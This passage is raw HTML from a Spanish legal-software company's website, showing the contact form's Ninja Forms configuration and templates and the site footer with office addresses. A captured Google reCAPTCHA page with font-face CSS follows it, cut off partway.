tyles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3830","label":"Enviar","key":"enviar_1572270032901","type":"submit","created_at":"2019-08-23 10:58:16","drawerDisabled":"","field_label":"Enviar","field_key":"enviar_1572270032901","id":22,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </p></div>
                        </div>
            
        
        </div>
    
</div>
</div></div>
            
        
    
</div>

            
            <!-- Builder #footer -->
<div class="uk-section-secondary uk-section uk-section-xsmall">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<h1 class="uk-text-center">        <a href="/contacto">CONTACTA</a>    </h1>
            
        
    
</div>
</div></div>
            
        
    
</div>

<div class="uk-section-default uk-section uk-section-xsmall uk-padding-remove-bottom">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-margin">
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/logo-web-9262d77e.png" data-srcset="/wp-content/themes/yootheme/cache/logo-web-9262d77e.png 167w, /wp-content/themes/yootheme/cache/logo-web-e734d403.png 334w" data-sizes="(min-width: 167px) 167px" data-width="167" data-height="70" uk-img>    
    
</div>

            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                <div class="uk-margin"><p>Calle Nuñez de Balboa 118, 28006, Madrid</p>
<p>Calle Anselmo Solar 41, 33204, Gijón</p></div>
            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                <div class="uk-margin"><p>Calle Foncalada 7, 1G, 33002, Oviedo</p>
<p>4101 McEwen Rd, Suite 364, Dallas, TX 75244, EEUU</p></div><div class="uk-margin uk-text-right"><p><a href="/aviso-legal/">Aviso Legal</a></p></div>
            
        
    
</div>
</div></div>
            
        
    
</div>

        </div>

        <link rel='stylesheet' id='dashicons-css' href='https://grupolegalsoftware.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://grupolegalsoftware.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://grupolegalsoftware.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://grupolegalsoftware.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29' type='text/css' media='all' />
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.22" id="nf-front-end-deps-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=es&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.8.22" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"$","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/grupolegalsoftware.com\/wp-admin\/admin-ajax.php","ajaxNonce":"096e98cd09","requireBaseUrl":"https:\/\/grupolegalsoftware.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.22" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js"></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: grupolegalsoftware.com @ 2026-01-28 15:25:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3MMAUAAAAALchYMtxd03jUXYGfXgi0fxmgOgL&co=aHR0cHM6Ly9ncnVwb2xlZ2Fsc29mdHdhcmUuY29tOjQ0Mw..&hl=es&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=taley866sifw
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
